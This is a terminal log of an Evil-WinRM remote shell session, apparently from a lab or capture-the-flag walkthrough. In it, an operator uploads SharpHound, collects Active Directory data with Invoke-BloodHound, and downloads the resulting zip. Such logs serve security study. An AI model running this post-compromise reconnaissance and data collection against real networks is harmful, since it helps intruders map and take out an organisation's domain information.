 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload priv/SharpHound.ps1
Info: Uploading priv/SharpHound.ps1 to C:\Users\svc_loanmgr\Documents\SharpHound.ps1
Data: 1297080 bytes of 1297080 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/22/2020 8:42 PM 972812 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Import-Module ./SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> dir
Directory: C:\Users\svc_loanmgr\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/22/2020 8:43 PM 9112 20200522204259_BloodHound.zip
-a---- 5/22/2020 8:42 PM 972812 SharpHound.ps1
-a---- 5/22/2020 8:43 PM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20200522204259_BloodHound.zip
Info: Downloading C:\Users\svc_loanmgr\Documents\20200522204259_BloodHound.zip to 20200522204259_BloodHound.zip
Info: Download successful!